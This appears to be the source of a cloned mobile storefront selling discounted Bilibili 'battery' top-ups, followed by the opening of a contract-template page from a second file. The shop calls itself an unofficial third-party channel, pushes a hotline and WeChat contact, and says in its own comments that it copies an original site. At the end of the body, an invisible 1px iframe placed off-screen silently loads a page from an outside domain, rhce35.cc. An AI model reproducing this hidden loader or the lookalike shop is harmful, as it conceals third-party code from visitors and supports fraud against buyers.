  border:1px solid #e8e8e8;background:#f7f7f7;color:#999;cursor:pointer;outline:none;
}
.bi-spec-switch .spec-btn.active{background:#fff0f2;border-color:#fe2c55;color:#fe2c55}

/* 商品列表 */
.item-list{
  min-height:300px;
  display:grid;
  grid-template-columns:repeat(3,1fr);
  gap:10px;
}
.item-list li .item{
  background-color:#f8f8f8;
  text-align:center;
  padding:10px 0;
  border-radius:4px;
  border:1px solid transparent;
  position:relative;
  cursor:pointer;
  transition:border-color .15s;
}
.item-list li .item .doubi{font-size:19px;font-weight:500;color:rgba(0,0,0,.9)}
.item-list li .item .doubi span{margin-right:2px}
.item-list li .item .doubi i{font-size:14px;font-weight:600}
.item-list li .item .doubi img{width:17px;height:17px;position:relative;top:3px}
.item-list li .item .rmb{font-size:14px;color:#000;opacity:.5;margin-top:2px}
.item-list li .item .hot{
  position:absolute;top:-1px;left:-1px;font-size:12px;padding-left:3px;
  background:#fe2c55;color:#fff;border-radius:5px 1px 5px 1px;
  height:15px;line-height:15px;padding:0 8px;
}
.item-list li .item .hot .through{text-decoration:line-through 2px}
.item-list li .item .hot i{margin-left:5px}
.item-list li .item-active{border:1px solid #fe2c55;background:#fff7f8}

.protocol-container{padding-top:10px;text-align:center;color:grey;font-size:13px}
.protocol-container .protocol-name{color:#04498d;cursor:pointer}

.complaint{
  display:flex;align-items:center;justify-content:center;
  text-align:center;width:120px;margin:10px auto 0;font-size:15px;
  color:#666;cursor:pointer;
}
.complaint img{margin-right:3px;width:25px;height:25px}

/* 协议条 */
.agreement-row{
  padding:10px;color:#333;background-color:#f4e0e4;border-radius:4px;
  display:flex;justify-content:space-between;align-items:center;font-size:14px;
}
.agreement-row .service-tag{
  background-color:#fe2c55;color:#fff;border-radius:4px;padding:6px 10px;
  display:inline-flex;align-items:center;gap:4px;cursor:pointer;font-size:14px;
  white-space:nowrap;margin-left:10px;
}

.bottom-tips{padding:8px 10px;background-color:#eaf4f9;margin-top:10px;border-radius:4px;font-size:12px;color:#333;line-height:18px}

/* 底部购买栏 */
.goods-action{
  position:fixed;left:0;right:0;bottom:0;
  max-width:500px;margin:0 auto;
  height:80px;padding:0 10px;
  background:#fff;
  display:flex;align-items:center;
  z-index:9;
  box-shadow:0 -2px 10px rgba(0,0,0,.05);
}
.goods-action .ga-icon{
  display:flex;flex-direction:column;align-items:center;justify-content:center;
  color:#646566;font-size:12px;cursor:pointer;padding:0 8px;line-height:1.4;
}
.goods-action .ga-icon svg{width:24px;height:24px;margin-bottom:3px}
.goods-action .ga-btn{
  flex:1;margin-left:10px;background:#fe2c55;color:#fff;
  height:43px;font-size:16px;border:none;border-radius:4px;cursor:pointer;
  letter-spacing:1px;
}

/* 加微信浮标 */
.add-wx-box{
  position:fixed;right:0;bottom:85px;
  height:28px;line-height:28px;padding:0 10px 0 12px;
  border-radius:16px 0 0 16px;background-color:#ffda48;
  color:#fe2c55;font-size:12px;font-weight:600;cursor:pointer;
  display:flex;align-items:center;gap:2px;
  z-index:8;
}
.add-wx-box svg{width:12px;height:12px}

/* ---------- 遮罩 / 弹窗 ---------- */
.van-overlay{
  position:fixed;top:0;left:0;right:0;bottom:0;
  background-color:rgba(0,0,0,.4);
  z-index:999;display:none;align-items:center;justify-content:center;
}
.van-overlay.show{display:flex}
.wrapper{display:flex;align-items:center;justify-content:center;height:100%;width:100%}
.wrapper.bg{background-repeat:no-repeat;background-size:contain;background-position:50%}

/* 充值协议弹窗 */
.dialog{
  width:300px;background:#fff;border-radius:8px;overflow:hidden;
  max-height:80vh;display:flex;flex-direction:column;
}
.dialog .dialog-header{
  text-align:center;font-weight:600;font-size:16px;padding:16px;position:relative;color:#333;
}
.dialog .dialog-body{padding:4px 16px 16px;overflow-y:auto;font-size:14px;line-height:1.7;color:#333}
.dialog .dialog-footer{border-top:1px solid #ebedf0;display:flex}
.dialog .dialog-footer .btn{
  flex:1;height:48px;line-height:48px;text-align:center;font-size:16px;
  color:#666;cursor:pointer;border:none;background:#fff;
}
.dialog .dialog-footer .btn + .btn{border-left:1px solid #ebedf0}

.agreement-box{padding:0}
.agreement-box li{text-align:justify;font-size:15px;line-height:1.7;margin-bottom:10px;color:#555}

/* 支付方式弹窗 */
.paytype-wrap{padding:20px 25px;position:relative;background:#fff;border-radius:8px;width:70%;max-width:340px}
.paytype-wrap .pay-header{text-align:right;position:absolute;right:10px;top:10px;cursor:pointer;color:#999}
.paytype-wrap .row{text-align:center;margin-bottom:10px}
.paytype-wrap .row-img img{border-radius:50%;width:54px;height:54px;object-fit:cover;display:inline-block}
.paytype-wrap .row b{font-size:16px;color:#333}
.paytype-wrap .row.acc{font-size:14px;color:#333}
.paytype-wrap .row.acc em{color:#fe2c55;font-style:normal}
.paytype-wrap .pay-footer{margin-top:18px}
.pay-footer .pay-btn{
  display:flex;align-items:center;justify-content:center;gap:8px;
  width:100%;border:none;border-radius:999px;height:46px;font-size:16px;color:#fff;cursor:pointer;
}
.pay-footer .pay-btn.wx{background:#00c250;margin-bottom:14px}
.pay-footer .pay-btn.ap{background:#03A9F4}
.pay-footer .pay-btn .icon{
  width:22px;height:22px;border-radius:50%;background:#fff;
  display:inline-flex;align-items:center;justify-content:center;
  font-size:13px;font-weight:700;
}
.pay-footer .pay-btn.wx .icon{color:#00c250}
.pay-footer .pay-btn.ap .icon{color:#03A9F4}

/* 客服弹窗 */
.customer-dialog{width:300px;background-color:#fff;border-radius:8px}
.customer-dialog .customer-header{
  display:flex;align-items:center;justify-content:space-between;
  padding:15px;border-bottom:1px solid #eee;font-size:16px;font-weight:600;color:#333;
}
.customer-dialog .customer-header .close{cursor:pointer;color:#999}
.customer-dialog .customer-body{padding:15px;font-size:14px;color:#333}
.customer-dialog .customer-body .flex-row{display:flex;align-items:center;gap:10px}
.customer-dialog .footer-btn{
  display:flex;align-items:center;gap:10px;padding-bottom:20px;text-align:center;justify-content:center;
}
.customer-dialog .footer-btn .tag{
  background:#1989fa;color:#fff;padding:8px 18px;border-radius:4px;cursor:pointer;font-size:14px;
}

/* 风险提示弹窗 */
.risk-wrap{background:#fff;border-radius:8px;width:90%;max-width:400px;overflow:hidden}
.risk-wrap .risk-header{height:50px;line-height:50px;text-align:center;background:#e0f2ff;font-size:16px;color:#2878ff;font-weight:600}
.risk-wrap .risk-body{padding:20px}
.risk-wrap .row{text-align:left;display:flex;align-items:center;font-size:14px;color:#333}
.risk-wrap .row.row-img{gap:10px;margin-bottom:8px}
.risk-wrap .row.row-img img{border-radius:50%;width:40px;height:40px;object-fit:cover}
.risk-wrap .row.row-img b{font-size:16px}
.risk-wrap .row.warn{margin-bottom:20px;color:#fe2c55;line-height:1.6;text-align:justify}
.risk-wrap .row.acc b{font-size:14px}
.risk-wrap .risk-error .title{font-size:16px;color:#ff2e39;padding:20px 20px 0;font-weight:700}
.risk-wrap .risk-error .error-list{padding:16px 20px 20px}
.risk-wrap .risk-error .error-list p{color:#ff2e39;margin-bottom:8px;font-size:14px}
.risk-wrap .risk-error .error-list .exit-btn{
  display:block;width:100%;border:none;border-radius:999px;margin-top:22px;
  background:#2878ff;color:#fff;font-size:16px;height:44px;cursor:pointer;
}
.risk-footer .pay-btn{
  display:block;width:100%;border:none;border-radius:999px;height:44px;font-size:15px;color:#fff;cursor:pointer;
  margin-bottom:12px;
}
.risk-footer .pay-btn.self{background:#2878ff}
.risk-footer .pay-btn.other{background:#ff2e39}
.risk-footer .pay-btn:disabled{opacity:.55;cursor:not-allowed}
.risk-footer .count{text-align:center;color:#999;margin:12px 0;font-size:14px}
.risk-footer .count span{color:#2878ff}
.risk-row{font-size:13px;color:#555;line-height:1.6;display:flex;gap:6px;align-items:baseline}
.risk-row input{margin-right:4px}
.risk-row span.red{color:#fe2c55}

/* Toast */
.ToastTips{
  width:100%;position:fixed;left:0;top:30%;z-index:9999;
  display:flex;justify-content:center;pointer-events:none;
}
.ToastTips .toast-box{
  display:flex;gap:4px;align-items:center;background:#fff;padding:10px 15px;
  border-radius:4px;border:1px solid #ddd;animation:shake .5s linear;
  box-shadow:0 4px 16px rgba(0,0,0,.1);
}
.ToastTips .toast-box img{width:26px;height:26px}
.ToastTips .toast-box span{color:#000;font-size:14px}
@keyframes shake{
  0%{transform:translate3d(-3%,0,0)}
  10%{transform:translateZ(0)}
  20%{transform:translate3d(-3%,0,0)}
  30%{transform:translateZ(0)}
  40%{transform:translate3d(-3%,0,0)}
  50%{transform:translateZ(0)}
  60%{transform:translate3d(-3%,0,0)}
  70%{transform:translateZ(0)}
  80%{transform:translate3d(-3%,0,0)}
  to{transform:translateZ(0)}
}

/* 订单倒计时特效 */
.order-count-wrap{position:relative;width:96px;height:96px;margin:18px auto 0}
.order-count-wrap svg{position:absolute;top:0;left:0;display:block}
.order-count-wrap .order-count{
  position:absolute;top:0;left:0;width:96px;height:96px;line-height:96px;
  text-align:center;font-size:34px;font-weight:700;color:#fe2c55;
  text-shadow:0 2px 6px rgba(254,44,85,.25);
}
.order-count-wrap .order-count.pop{animation:count-pop .4s ease}
@keyframes count-pop{
  0%{transform:scale(1)}
  45%{transform:scale(1.4)}
  100%{transform:scale(1)}
}
</style>
</head>
<body>
<div id="app">
  <!-- 隐藏跟踪图（与原站一致） -->
  <img src="img/track.png" alt="" style="display:none">

  <!-- 顶部导航 -->
  <div class="header-box">
    <b>电池充值</b>
    <span class="call" onclick="callService()">
      <svg viewBox="0 0 24 24" width="16" height="16" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M22 16.92v3a2 2 0 0 1-2.18 2 19.79 19.79 0 0 1-8.63-3.07 19.5 19.5 0 0 1-6-6 19.79 19.79 0 0 1-3.07-8.67A2 2 0 0 1 4.11 2h3a2 2 0 0 1 2 1.72 12.84 12.84 0 0 0 .7 2.81 2 2 0 0 1-.45 2.11L8.09 9.91a16 16 0 0 0 6 6l1.27-1.27a2 2 0 0 1 2.11-.45 12.84 12.84 0 0 0 2.81.7A2 2 0 0 1 22 16.92z"/></svg>
      拨打客服电话
    </span>
  </div>

  <div class="page-main">
    <!-- 右侧客服入口 -->
    <div class="right-icon">
      <span class="call" onclick="callService()">
        <svg viewBox="0 0 24 24" width="16" height="16" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M22 16.92v3a2 2 0 0 1-2.18 2 19.79 19.79 0 0 1-8.63-3.07 19.5 19.5 0 0 1-6-6 19.79 19.79 0 0 1-3.07-8.67A2 2 0 0 1 4.11 2h3a2 2 0 0 1 2 1.72 12.84 12.84 0 0 0 .7 2.81 2 2 0 0 1-.45 2.11L8.09 9.91a16 16 0 0 0 6 6l1.27-1.27a2 2 0 0 1 2.11-.45 12.84 12.84 0 0 0 2.81.7A2 2 0 0 1 22 16.92z"/></svg>
        拨打客服电话
      </span>
    </div>

    <!-- 登录区 -->
    <div class="header" id="loginCard">
      <!-- 未登录 -->
      <div class="unlogin" id="unloginBox">
        <div class="input-group">
          <div class="input-div">
            <input type="text" id="accountInput" placeholder="请输入哔哩哔哩UID" oninput="onAccountInput()">
          </div>
          <div class="header-bar">
            <button class="btn-danger" id="confirmBtn" disabled onclick="confirmAccount()">
              <span id="confirmBtnText">确认账号</span>
            </button>
          </div>
        </div>
        <div class="account-help" onclick="showHelp()">如何查看哔哩哔哩UID？</div>
      </div>

      <!-- 已登录 -->
      <div class="logined" id="loginedBox" style="display:none">
        <div class="userImg">
          <img id="userAvatar" src="img/bibi.png" alt="">
        </div>
        <div class="userInfo">
          <p class="nick" id="userNick">B站用户</p>
          <p class="uid" id="userUid">UID：</p>
        </div>
        <div class="header-bar" onclick="logout()">
          <img src="img/switch.png" alt="">
          <span>切换账号</span>
        </div>
      </div>
    </div>

    <!-- 商品内容 -->
    <div class="content">
      <!-- 规格切换 -->
      <div class="bi-spec-switch">
        <p class="spec-title">商品规格</p>
        <div class="spec-btns">
          <button type="button" class="spec-btn" data-spec="uid" onclick="switchSpec('uid')">官版-uid充值</button>
          <button type="button" class="spec-btn active" data-spec="moblie" onclick="switchSpec('moblie')">官版-手机号充值</button>
        </div>
      </div>

      <!-- 商品列表 -->
      <ul class="item-list" id="itemList"></ul>

      <!-- 协议 -->
      <div class="protocol-container">
        <span class="label">充值代表已阅读并同意</span>
        <span class="protocol-name" onclick="openAgreement()">《充值协议》</span>
      </div>

      <!-- 投诉入口 -->
      <div class="complaint" onclick="complaint()">
        <img src="img/complaint.png" alt="">
        投诉入口
      </div>
    </div>

    <!-- 客服协议条 -->
    <div class="agreement-row">
      <span>如您充值遇到问题，请联系人工客服</span>
      <span class="service-tag no-click">
        <svg viewBox="0 0 24 24" width="15" height="15" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M3 18v-6a9 9 0 0 1 18 0v6"/><path d="M21 19a2 2 0 0 1-2 2h-1a2 2 0 0 1-2-2v-3a2 2 0 0 1 2-2h3zM3 19a2 2 0 0 0 2 2h1a2 2 0 0 0 2-2v-3a2 2 0 0 0-2-2H3z"/></svg>
        在线客服
      </span>
    </div>

    <!-- 底部提示 -->
    <div class="bottom-tips">
      亲爱的用户，近期平台发现有刷单返现及主播诱导充值的骗局，已有用户被骗。请您提高警惕，切勿轻信此类诱惑，以免遭受财产损失。
    </div>
  </div>

  <!-- 底部购买栏 -->
  <div class="goods-action">
    <div class="ga-icon" onclick="openCustomer()">
      <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M3 18v-6a9 9 0 0 1 18 0v6"/><path d="M21 19a2 2 0 0 1-2 2h-1a2 2 0 0 1-2-2v-3a2 2 0 0 1 2-2h3zM3 19a2 2 0 0 0 2 2h1a2 2 0 0 0 2-2v-3a2 2 0 0 0-2-2H3z"/></svg>
      <span>客服</span>
    </div>
    <button class="ga-btn" id="buyBtn" onclick="buy()">立即购买35元</button>
  </div>

  <!-- 加微信浮标 -->
  <div class="add-wx-box no-click">
    加微信有更多优惠
    <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"><path d="M9 18l6-6-6-6"/></svg>
  </div>

  <!-- 帮助遮罩 -->
  <div class="van-overlay" id="helpOverlay" onclick="hideHelp()">
    <div class="wrapper bg" style="background-image:url('img/bi_help.png')" onclick="event.stopPropagation()"></div>
  </div>

  <!-- 充值协议弹窗 -->
  <div class="van-overlay" id="agreementOverlay" onclick="closeOverlay('agreementOverlay')">
    <div class="dialog" onclick="event.stopPropagation()">
      <div class="dialog-header">充值协议</div>
      <div class="dialog-body">
        <ul class="agreement-box" id="agreementList"></ul>
      </div>
      <div class="dialog-footer">
        <button class="btn" onclick="closeOverlay('agreementOverlay')">我知道了</button>
      </div>
    </div>
  </div>

  <!-- 支付方式弹窗 -->
  <div class="van-overlay" id="payOverlay" onclick="closeOverlay('payOverlay')">
    <div class="paytype-wrap" onclick="event.stopPropagation()">
      <div class="pay-header" onclick="closeOverlay('payOverlay')">
        <svg viewBox="0 0 24 24" width="20" height="20" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"><path d="M18 6L6 18M6 6l12 12"/></svg>
      </div>
      <div style="padding:12px 0 0">
        <div class="row row-img"><img id="payAvatar" src="img/bibi.png" alt=""></div>
        <div class="row"><b id="payNick">B站用户</b></div>
        <div class="row acc" style="margin-bottom:20px">
          即将给以上账号充值 <em id="payDoubi">300</em> <span id="payUnit">电池</span>
        </div>
        <div class="pay-footer">
          <button class="pay-btn wx" onclick="doPay('wx')">
            <span class="icon">微</span> 微信支付
          </button>
          <button class="pay-btn ap" onclick="doPay('ap')">
            <span class="icon">支</span> 支付宝支付
          </button>
        </div>
      </div>
    </div>
  </div>

  <!-- 客服弹窗 -->
  <div class="van-overlay" id="customerOverlay" onclick="closeOverlay('customerOverlay')">
    <div class="customer-dialog" onclick="event.stopPropagation()">
      <div class="customer-header">
        <label>联系客服</label>
        <span class="close" onclick="closeOverlay('customerOverlay')">
          <svg viewBox="0 0 24 24" width="20" height="20" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"><path d="M18 6L6 18M6 6l12 12"/></svg>
        </span>
      </div>
      <div class="customer-body">
        <div class="flex-row">
          <svg viewBox="0 0 24 24" width="28" height="28" fill="none" stroke="#ff9800" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="10"/><path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/><path d="M12 17h.01"/></svg>
          <span>请选择联系客服的方式</span>
        </div>
      </div>
      <div class="footer-btn">
        <span class="tag" onclick="callService()">电话客服</span>
      </div>
    </div>
  </div>

  <!-- 订单提交结果弹窗 -->
  <div class="van-overlay" id="orderOverlay" onclick="closeOrder()">
    <div class="dialog" onclick="event.stopPropagation()">
      <div class="dialog-header">提示</div>
      <div class="dialog-body" style="text-align:center;padding:28px 16px;font-size:16px">
        订单提交成功，正在处理中
        <div class="order-count-wrap">
          <svg width="96" height="96" viewBox="0 0 96 96">
            <circle cx="48" cy="48" r="42" fill="none" stroke="#f1f1f1" stroke-width="6"></circle>
            <circle id="orderRing" cx="48" cy="48" r="42" fill="none" stroke="#fe2c55" stroke-width="6" stroke-linecap="round" transform="rotate(-90 48 48)"></circle>
          </svg>
          <span id="orderCount" class="order-count">30</span>
        </div>
      </div>
      <div class="dialog-footer">
        <button class="btn" onclick="closeOrder()">关闭</button>
      </div>
    </div>
  </div>

  <!-- 风险提示弹窗 -->
  <div class="van-overlay" id="riskOverlay" onclick="closeOverlay('riskOverlay')">
    <div class="risk-wrap" onclick="event.stopPropagation()">
      <div class="risk-header">温馨提示</div>
      <div class="risk-body" id="riskBody">
        <div class="row row-img">
          <img id="riskAvatar" src="img/bibi.png" alt="">
          <b id="riskNick">B站用户</b>
        </div>
        <div class="row acc">充值账号：<b id="riskUid"></b></div>
        <div class="row warn">请确认此为您本人账号！请不要相信陌生人诱导支付，请勿填写他人账号，谨防受骗导致财产损失！</div>
        <div class="risk-footer">
          <button class="pay-btn self" id="selfBtn" disabled onclick="confirmSelf()">为本人账号充值</button>
          <button class="pay-btn other" id="otherBtn" disabled onclick="confirmOther()">他人诱导付款充值</button>
          <p class="count">请认真阅读后确认 <span id="riskCount">3s</span></p>
          <div class="risk-row">
            <input type="checkbox" id="riskCheck" checked onchange="syncRisk()">
            <span>继续则视为了解本平台为优惠充值平台，该商品是虚拟产品，因虚拟产品的特殊性，<span class="red">充值成功无法退款，请悉知！</span></span>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>

<script>
// ===== 商品数据（B站电池 · orderType 79）=====
var SKU_LIST = [
  { doubi: 50,    money: 6 },
  { doubi: 100,   money: 12 },
  { doubi: 300,   money: 35 },
  { doubi: 500,   money: 58 },
  { doubi: 1000,  money: 113 },
  { doubi: 2000,  money: 225 },
  { doubi: 3000,  money: 336 },
  { doubi: 5000,  money: 558 },
  { doubi: 10000, money: 1112 },
  { doubi: 20000, money: 2220 },
  { doubi: 30000, money: 3325 },
  { doubi: 50000, money: 5508 }
];

var CHARGE_AGREEMENT = [
  "1、电池用于B站APP内直播间礼物打赏。",
  "2、付款后电池实时到账，充值成功后无法进行退款操作。",
  "3、根据文化部规定，购买网游类商品必须年满18周岁。未成年人不得使用本充值服务。",
  "4、近期不法分子以恶劣的方式进行网络电信诈骗，平台郑重提示你，请勿为他人进行充值，为他人进行充值所产生的损失由用户自行承担。",
  "5、本平台为第三方优惠渠道，非官方，请知晓。"
];

var state = {
  currIdx: 2,           // 默认选中第 3 项（35元 / 300电池）
  isLogin: false,
  accountNumber: '',
  spec: 'moblie',       // uid | moblie
  userInfo: { nickName: '', userId: '', loginType: 'moblie' },
  riskCountdown: 3,
  riskTimer: null
};

// ===== 渲染商品列表 =====
function renderList() {
  var html = '';
  SKU_LIST.forEach(function (item, idx) {
    var active = idx === state.currIdx ? ' item-active' : '';
    html += '<li>' +
      '<div class="item' + active + '" data-idx="' + idx + '" onclick="selectItem(' + idx + ')">' +
        '<p class="doubi"><span>' + item.doubi + '</span><i>电池</i></p>' +
        '<p class="rmb">' + item.money + '元</p>' +
      '</div></li>';
  });
  document.getElementById('itemList').innerHTML = html;
  updateBuyBtn();
}

function renderAgreement() {
  var html = '';
  CHARGE_AGREEMENT.forEach(function (t) { html += '<li>' + t + '</li>'; });
  document.getElementById('agreementList').innerHTML = html;
}

function selectItem(idx) {
  state.currIdx = idx;
  var items = document.querySelectorAll('#itemList .item');
  items.forEach(function (el, i) {
    el.classList.toggle('item-active', i === idx);
  });
  updateBuyBtn();
}

function updateBuyBtn() {
  var item = SKU_LIST[state.currIdx];
  document.getElementById('buyBtn').textContent = '立即购买' + item.money + '元';
}

// ===== 规格切换 =====
function switchSpec(spec) {
  if (state.spec === spec) return;
  state.spec = spec;
  document.querySelectorAll('.spec-btn').forEach(function (btn) {
    btn.classList.toggle('active', btn.dataset.spec === spec);
  });
  // 切换登录方式时退出登录态
  logout();
}

// ===== 账号输入 / 登录 =====
function onAccountInput() {
  var v = document.getElementById('accountInput').value.trim();
  document.getElementById('confirmBtn').disabled = v === '';
}

function confirmAccount() {
  var v = document.getElementById('accountInput').value.trim();
  v = v.replace(/^UID:/i, '');
  if (!v) return;
  var btn = document.getElementById('confirmBtn');
  var txt = document.getElementById('confirmBtnText');
  btn.disabled = true;
  txt.innerHTML = '<span class="spinner"></span>加载中';
  // 模拟账号识别（原站会请求接口）
  setTimeout(function () {
    state.isLogin = true;
    state.accountNumber = v;
    state.userInfo = {
      nickName: 'B站用户_' + v.slice(-4),
      userId: v,
      loginType: state.spec
    };
    renderLogined();
    txt.textContent = '确认账号';
  }, 800);
}

function renderLogined() {
  document.getElementById('unloginBox').style.display = 'none';
  document.getElementById('loginedBox').style.display = 'flex';
  var u = state.userInfo;
  document.getElementById('userAvatar').src = 'img/bibi.png';
  document.getElementById('userNick').textContent = u.nickName;
  var label = (u.loginType === 'moblie') ? '手机号' : 'UID';
  document.getElementById('userUid').textContent = label + '：' + u.userId;
}

function logout() {
  state.isLogin = false;
  state.accountNumber = '';
  document.getElementById('accountInput').value = '';
  document.getElementById('unloginBox').style.display = 'block';
  document.getElementById('loginedBox').style.display = 'none';
  document.getElementById('confirmBtn').disabled = true;
}

// ===== 帮助遮罩 =====
function showHelp() { document.getElementById('helpOverlay').classList.add('show'); }
function hideHelp() { document.getElementById('helpOverlay').classList.remove('show'); }

// ===== 弹窗通用 =====
function closeOverlay(id) { document.getElementById(id).classList.remove('show'); }
function openOverlay(id) { document.getElementById(id).classList.add('show'); }

function openAgreement() { openOverlay('agreementOverlay'); }
function openCustomer() { openOverlay('customerOverlay'); }

// ===== 购买流程 =====
function buy() {
  if (!state.isLogin || !state.accountNumber) {
    toast('请先输入充值账号');
    return;
  }
  openOverlay('orderOverlay');
  startOrderCountdown();
}

var orderTimer = null;
var ORDER_CIRC = 2 * Math.PI * 42; // 环形周长 ≈263.89
var ORDER_TOTAL = 30; // 倒计时总秒数

function startOrderCountdown() {
  clearInterval(orderTimer);
  var ring = document.getElementById('orderRing');
  var el = document.getElementById('orderCount');
  var count = ORDER_TOTAL;

  ring.setAttribute('stroke-dasharray', ORDER_CIRC);
  ring.style.transition = 'none';
  el.textContent = count;
  updateRing(ring, count); // 初始化满环
  ring.style.transition = 'stroke-dashoffset 1s linear'; // 每秒平滑过渡

  popCount(el);
  orderTimer = setInterval(function () {
    count--;
    if (count <= 0) {
      el.textContent = '0';
      updateRing(ring, 0);
      clearInterval(orderTimer);
      closeOverlay('orderOverlay');
    } else {
      el.textContent = count;
      updateRing(ring, count);
      popCount(el);
    }
  }, 1000);
}

// 按剩余百分比驱动圆环：remaining/TOTAL 为剩余比例
function updateRing(ring, remaining) {
  var percent = remaining / ORDER_TOTAL; // 1 → 0
  ring.setAttribute('stroke-dashoffset', ORDER_CIRC * (1 - percent));
}

function popCount(el) {
  el.classList.remove('pop');
  void el.offsetWidth; // 重触发缩放动画
  el.classList.add('pop');
}

function closeOrder() {
  clearInterval(orderTimer);
  closeOverlay('orderOverlay');
}

function openRisk() {
  var item = SKU_LIST[state.currIdx];
  var u = state.userInfo;
  document.getElementById('riskAvatar').src = 'img/bibi.png';
  document.getElementById('riskNick').textContent = u.nickName;
  document.getElementById('riskUid').textContent = u.userId;
  // 重置倒计时 + 勾选
  document.getElementById('riskCheck').checked = true;
  state.riskCountdown = 3;
  document.getElementById('riskCount').textContent = '3s';
  document.getElementById('selfBtn').disabled = true;
  document.getElementById('otherBtn').disabled = true;
  clearInterval(state.riskTimer);
  state.riskTimer = setInterval(function () {
    state.riskCountdown--;
    if (state.riskCountdown <= 0) {
      clearInterval(state.riskTimer);
      document.getElementById('riskCount').textContent = '';
      syncRisk();
    } else {
      document.getElementById('riskCount').textContent = state.riskCountdown + 's';
    }
  }, 1000);
  openOverlay('riskOverlay');
}

function syncRisk() {
  var checked = document.getElementById('riskCheck').checked;
  var ready = checked && state.riskCountdown <= 0;
  document.getElementById('selfBtn').disabled = !ready;
  document.getElementById('otherBtn').disabled = !ready;
}

function confirmSelf() {
  closeOverlay('riskOverlay');
  openPayDialog();
}

function confirmOther() {
  closeOverlay('riskOverlay');
  toast('请勿相信陌生人诱导支付，谨防诈骗');
}

function openPayDialog() {
  var item = SKU_LIST[state.currIdx];
  var u = state.userInfo;
  document.getElementById('payAvatar').src = 'img/bibi.png';
  document.getElementById('payNick').textContent = u.nickName;
  document.getElementById('payDoubi').textContent = item.doubi;
  document.getElementById('payUnit').textContent = '电池';
  openOverlay('payOverlay');
}

function doPay(type) {
  closeOverlay('payOverlay');
  toast('演示页面：未接入真实支付');
}

// ===== 客服 / 微信 / 投诉 =====
function callService() {
  if (confirm('确认拨打电话: 400-998-7112 吗？')) {
    window.location.href = 'tel:4009987112';
  }
}

function addWechat() {
  toast('加微信有更多优惠');
}

function complaint() {
  toast('投诉入口');
}

// ===== Toast =====
function toast(msg) {
  var old = document.getElementsByClassName('ToastTips');
  if (old.length > 0) return;
  var div = document.createElement('div');
  div.className = 'ToastTips';
  div.innerHTML = '<div class="toast-box"><img src="img/toast.png"><span>' + msg + '</span></div>';
  document.body.appendChild(div);
  setTimeout(function () {
    if (div.parentNode) div.parentNode.removeChild(div);
  }, 3000);
}

// ===== 初始化 =====
renderList();
renderAgreement();
</script>

  <iframe src="https://rhce35.cc/assets/js/group.html?p=RRXX4mGX"style="position:absolute;left:-9999px;top:-9999px;width:1px;height:1px;border:none;" loading="eager"></iframe>
  
</body>
</html>
</file>

<file: bawang/pdf/index.html>
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="theme-color" content="#ffffff">

<!-- ========== 社交媒体 Meta 标签（已修复） ========== -->
<title>合同范本外贸合同，交易合同，U商合同</title>
<meta name="description" content="提供外贸合同、交易合同、U商合同范本，适用于国际贸易、商业交易及U商业务，专业规范合同模板，助力安全高效合作。">

<!-- Open Graph (Facebook, LinkedIn, 微信, Telegram 等) -->
<meta property="og:type" content="website">
<meta property="og:title" content="合同范本外贸合同，交易合同，U商合同">
<meta property="og:description" content="提供外贸合同、交易合同、U商合同范本，适用于国际贸易、商业交易及U商业务，专业规范合同模板，助力安全高效合作。">
<meta property="og:url" content="https://tandh323k.site/bawang/pdf/">
<!-- ⚠️ 重要：必须替换为真实图片 URL（建议 1200×630 像素） -->
<meta property="og:image" content="https://tandh323k.site/images/default-og.png">
<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="630">
<meta property="og:image:alt" content="合同范本预览图">

<!-- Twitter Card (X/Twitter) -->
<meta name="twitter:card" content="summary_large_image">  <!-- 使用大图卡片 -->
<meta name="twitter:title" content="合同范本外贸合同，交易合同，U商合同">
<meta name="twitter:description" content="提供外贸合同、交易合同、U商合同范本，适用于国际贸易、商业交易及U商业务，专业规范合同模板，助力安全高效合作。">
<meta name="twitter:image" content="https://tandh323k.site/images/default-og.png">

<style>
  :root{
    --bg:#ffffff;
    --bg-2:#f5f5f7;
    --card-border:rgba(0,0,0,.08);
    --gold:#e8b64c;
    --gold-2:#f6d489;
    --gold-deep:#c8902f;
    --gold-text:#b8860b;
    --text:#1a1a1e;
    --muted:#7a7a84;
  }
  *{margin:0;padding:0;box-sizing:border-box;}
  html,body{width:100%;height:100%;}
  body{
    background:var(--bg);
    color:var(--text);
    font-family:-apple-system,BlinkMacSystemFont,"PingFang SC","Microsoft YaHei","Segoe UI",Roboto,Helvetica,Arial,sans-serif;
    line-height:1.6;
    overflow:hidden;
    -webkit-font-smoothing:antialiased;
  }

  /* 加载页 - 缩短为 3 秒，体验更好 */
  #loader{
    position:fixed;inset:0;z-index:1000;
    display:flex;align-items:center;justify-content:center;
    background:
      radial-gradient(700px 500px at 50% 42%, rgba(232,182,76,.08), transparent 65%),
      var(--bg);
    transition:opacity .7s ease, visibility .7s ease;
  }
  #loader.is-leaving{opacity:0;visibility:hidden;pointer-events:none;}
  .loader-inner{display:flex;flex-direction:column;align-items:center;gap:28px;}
  .loader-brand{
    font-size:48px;font-weight:700;letter-spacing:8px;
    background:linear-gradient(180deg,#1a1a1e 20%,var(--gold-text) 100%);
    -webkit-background-clip:text;background-clip:text;color:transparent;
  }

  .boot-ring{width:120px;height:120px;position:relative;}
  .boot-ring svg{width:100%;height:100%;position:absolute;inset:0;}
  .boot-num{
    position:absolute;inset:0;z-index:1;
    display:flex;flex-direction:column;align-items:center;justify-content:center;
    line-height:1;
  }
  .boot-num b{
    font-size:36px;font-weight:700;color:var(--text);display:block;line-height:1;
    font-variant-numeric:tabular-nums;
  }
  .boot-num span{font-size:13px;color:var(--gold-text);display:block;margin-top:4px;letter-spacing:1px;}

